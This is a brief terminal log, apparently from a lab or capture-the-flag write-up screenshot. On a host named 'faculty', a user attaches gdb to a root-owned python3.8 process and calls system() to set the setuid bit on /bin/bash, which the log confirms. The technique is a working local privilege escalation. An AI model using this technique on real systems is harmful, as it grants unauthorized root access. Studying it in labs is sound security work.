 (gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 8182]
(gdb) quit
A debugging session is active.
Inferior 1 [process 695] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 695
[Inferior 1 (process 695) detached]
developer@faculty:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash